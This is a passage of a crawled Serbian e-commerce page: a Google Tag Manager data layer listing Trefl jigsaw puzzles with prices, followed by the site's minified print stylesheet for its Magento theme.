    {"*":{"yireoGoogleTagManager":{"cookie_restriction_mode":"user_allowed_save_cookie","website_id":2,"data_layer":{"version":"3.9.8","page_type":"category","page_path":"https:\/\/www.shoppy.rs\/igracke\/puzzle-slagalice","page_title":"Trefl Puzzle - Slagalice za decu i odrasle - Prodaja - Cena","virtual_page":"\/igracke\/puzzle-slagalice","breadcrumb":["Igra\u010dke","Puzzle - Slagalice"],"user":{"has_transacted":false},"category_size":80,"products":[{"item_id":"18137","item_sku":"18137","magento_sku":"18137","magento_id":"3508","item_name":"Trefl puzzle Cars","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":490,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":1,"quantity":1},{"item_id":"34401","item_sku":"34401","magento_sku":"34401","magento_id":"3502","item_name":"Trefl Lalaloopsy 2u1","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":890,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":2,"quantity":1},{"item_id":"37328","item_sku":"37328","magento_sku":"37328","magento_id":"1889","item_name":"Trefl puzzla Colourfull Birds","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":990,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":3,"quantity":1},{"item_id":"37167","item_sku":"37167","magento_sku":"37167","magento_id":"1793","item_name":"TREFL PUZZLE CUTIE 500kom","item_manufacturer":"Trefl","item_list_id":"14","item_list_name":"Puzzle - Slagalice","price":990,"item_category":"Puzzle - Slagalice","item_brand":"Trefl","index":4,"quantity":1}],"category_id":"14","category_name":"Puzzle - Slagalice"},"id":"GTM-NH6QTC4","debug":false,"gtm_url":"https:\/\/www.googletagmanager.com"}}}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/css/print.min.css
body_size: 1827
content:
.breadcrumbs{display:flex}.opc-wrapper{width:auto}.column.main .product-item{margin-bottom:15px}.checkout-agreement.field.choice.required{margin-left:10px}.page-header{border-bottom:1px solid #d1d1d1;margin-bottom:20px;position:sticky;top:0;z-index:10;background:#fff}.logo img{max-height:32px;width:auto}.price-container .price{font-size:1.6rem}.product-item .price-box span{display:block}.product-item .price-box .price-label{display:block}.minicart-items .product-item-name a{color:#333}a,.alink{color:#333}a:visited,.alink:visited{color:#575757}.product-item .old-price .price,.product-info-main .product-info-price .old-price .price-wrapper .price,.old-price span.price{text-decoration:line-through}.product-item .price-box .special-price .price-label{overflow:visible;width:auto;clip:unset;position:relative;font-size:1.5rem;font-weight:700;line-height:28px;color:#fff;margin:-5px 10px 5px 0;padding:0 10px;height:auto;border-radius:4px;background:#ff5501;display:inline-block}.product-info-main .product-info-price .special-price .price-label{overflow:visible;width:auto;clip:unset;position:relative;font-size:2rem;font-weight:700;color:#fff;margin:-5px 10px 5px 0;padding:0 10px;height:auto;border-radius:4px;background:#ff5501}.product-item-actions>*{font-size:1.3rem}button{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff}button:hover{background:#ff3c41;border:1px solid #e3131b;color:#fff}button:not(.primary){box-shadow:none}.action.primary{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff}.action.primary:hover{background:#ff3c41;border:1px solid #e3131b;color:#fff}.action-primary:focus,.action-primary:active{background:#ff3c41;border:1px solid #e3131b}.pages .action{box-shadow:none;border-radius:3px;padding:0;background:#e3131b;border:1px solid #e3131b}.pages .action:hover{background:#ff3c41;color:#fff}.pages .action.previous:before{color:#fff}.pages .action.next:before{color:#fff}.fotorama__caption{display:none}.product-item-actions .actions-secondary>.action{width:30px}.toolbar select{background-color:#e3131b;box-shadow:none;border-radius:3px;color:#fff;border-color:#e3131b;font-weight:700}.modes-mode{background-color:#fff;box-shadow:none;border:1px solid #e3131b}.modes-mode.active{box-shadow:none;background:#e3131b;border:1px solid #e3131b}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #e3131b}.modes-mode:before{color:#000}.filter-title strong{background-color:#e3131b;box-shadow:none;border:1px solid #e3131b;color:#fff;font-weight:700}.filter-options-title{word-break:normal}.filter .filter-current-subtitle{padding-bottom:20px;padding-top:20px;font-size:2rem;color:#ff5501}.pages .action.next:visited:before{color:#fff}.product-info-main .product-reviews-summary{display:none}.product-reviews-summary{display:none}.nav-toggle:before{color:#000}.block-search .label:before{color:#000}.minicart-wrapper .action.showcart:before{color:#000}.sidebar .product-items .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{position:relative}.block-compare .block-title strong,.block-reorder .block-title strong,.widget .block-title strong,.block-wishlist .block-title strong{font-weight:700}.abs-revert-to-action-secondary,.paypal-review .block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action,.abs-revert-secondary-color:hover,.abs-revert-to-action-secondary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.cancel:hover,.block-compare .action.primary:hover,.cart-summary .block .actions-toolbar>.primary .action.primary:hover,.abs-discount-code .form-discount .actions-toolbar .primary .action:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review-discount .actions-toolbar .action.primary:hover,.paypal-review-discount .actions-toolbar .action.cancel:hover,.cart-discount .actions-toolbar .action.primary:hover,.cart-discount .actions-toolbar .action.cancel:hover,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:hover,.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.abs-revert-to-action-secondary:focus,.abs-revert-to-action-secondary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:focus,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:focus,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:focus,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:focus,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:focus,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:focus,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:focus,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:focus,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:focus,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff;box-shadow:none !important}.mageMostviewedToolbar{display:none !important}.cwsMostviewed .title{margin:0 0 20px}.cwsMostviewed .title h3{font-weight:700}.mage-mostviewed-slider .owl-carousel .owl-nav .owl-prev,.mage-mostviewed-slider .owl-carousel .owl-nav .owl-next,.mage-mostviewed-slider .owl-carousel .owl-dot{background:#e3131b;border:1px solid #e3131b;border-radius:3px;color:#fff;box-shadow:none !important}.testimonial .extra-info .date.nobr{display:none}@media only screen and (max-width:640px){.cwsMostviewed .products-grid.grid3 .product-item,.cwsMostviewed .products-grid.grid4 .product-item,.cwsMostviewed .products-grid.grid5 .product-item,.cwsMostviewed .products-grid.grid6 .product-item{width:49%}}@media only screen and (max-width:767px){.navigation a,.navigation a:hover{color:#000;text-decoration:none}}@media only screen and (max-width:639px){.product-item-actions .actions-primary{display:inline-block}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:0 0 !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}